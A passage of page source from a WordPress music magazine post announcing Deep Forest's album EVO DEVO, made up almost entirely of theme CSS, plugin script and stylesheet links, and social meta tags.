0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=937121219' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/13153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/deep-forest-announces-new-album-evo-devo/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=13153' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2016/03/Deep-Artwork-EvoDevo-5.4.21-1155x770.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2016/03/Deep-Artwork-EvoDevo-5.4.21-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2016/03/Deep-Artwork-EvoDevo-5.4.21-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2016/03/Deep-Artwork-EvoDevo-5.4.21-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2016/03/Deep-Artwork-EvoDevo-5.4.21-770x513.jpg 770w" imagesizes="(max-width: 1155px) 100vw, 1155px">		<meta property="og:title" content="Deep Forest announces new album EVO DEVO">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2016/03/Deep-Artwork-EvoDevo-5.4.21-1024x1024.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/deep-forest-announces-new-album-evo-devo/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
